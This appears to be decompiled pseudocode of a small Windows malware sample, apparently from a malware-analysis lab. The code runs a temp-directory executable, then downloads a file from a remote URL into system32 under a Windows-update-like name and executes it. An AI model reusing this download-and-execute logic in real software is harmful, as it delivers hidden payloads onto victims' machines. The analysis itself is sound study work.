 Pseudocode-A
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 CHAR v4[272]; // [esp+8h] [ebp-440h] BYREF
4 CHAR v5[272]; // [esp+118h] [ebp-330h] BYREF
5 CHAR Buffer[272]; // [esp+228h] [ebp-220h] BYREF
6 CHAR CmdLine[272]; // [esp+338h] [ebp-110h] BYREF
7
8 memset(Buffer, 0, 270);
9 memset(CmdLine, 0, 270);
10 memset(v5, 0, 270);
11 memset(v4, 0, 270);
12 GetTempPathA(0x10Eu, Buffer);
13 snprintf(CmdLine, 0x10Eu, "%s%s", Buffer, aWinupExe);
14 WinExec(CmdLine, 5u);
15 GetWindowsDirectoryA(v5, 0x10Eu);
16 snprintf(v4, 0x10Eu, "%s%s", v5, aSystem32Wupdmg);
17 if ( !URLDownloadToFileA(0, aHttpWwwPractic, v4, 0, 0) )
18 WinExec(v4, 0);
19 return 0;
20 }